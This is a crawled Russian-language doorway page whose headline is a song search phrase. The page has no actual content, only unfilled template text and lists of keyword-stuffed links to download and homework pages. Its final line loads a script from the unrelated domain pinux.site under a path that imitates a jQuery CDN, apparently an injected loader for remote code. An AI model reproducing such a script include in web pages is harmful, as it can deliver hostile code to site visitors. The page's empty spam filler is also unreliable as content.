

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-karamel-osen-minus-slushat.html
body_size: 1848
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карамель осень минус слушать - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карамель осень минус слушать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-mp3-skachat-besplatno-bez-registracii-allegrova.html">Mp3 скачать бесплатно без регистрации аллегрова</a></li>
                                <li><a href="wgm-chitat-knigi-prostokvashino.html">Читать книги простоквашино</a></li>
                                <li><a href="wgm-akkordy-k-pesne-noyz-ms.html">Аккорды к песне нойз мс</a></li>
                                <li><a href="wgm-skachat-film-boy-s-tenyu-2-revansh.html">Скачать фильм бой с тенью 2 реванш</a></li>
                                <li><a href="wgm-zhurnal-kalashnikov-10-2014.html">Журнал калашников 10 2014</a></li>
                                <li><a href="wgm-wordpress-shablon-dlya-rubrik.html">Wordpress шаблон для рубрик</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-kratkoe-soderzhanie-velikolepnyy-vek-106-seriya.html">Краткое содержание великолепный век 106 серия</a></li>
                                            <li><a href="wgm-skachat-serial-igry-bogov.html">Скачать сериал игры богов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-minus-sovremennyh-pesen-o-lyubvi.html">Скачать минус современных песен о любви</a></li>
                                            <li><a href="wgm-mara-220v-skachat-albom.html">Мара 220v скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-mashinno-apparaturnaya-shema-proizvodstva-kvasa.html">Машинно аппаратурная схема производства кваса</a></li>
                                            <li><a href="wgm-ukr-mova-5-klas-gdz-glazova.html">Укр мова 5 клас гдз глазова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-rezhisser-marina-komarova.html">Режиссер марина комарова</a></li>
                                            <li><a href="wgm-iliada-skachat-fb2.html">Илиада скачать fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
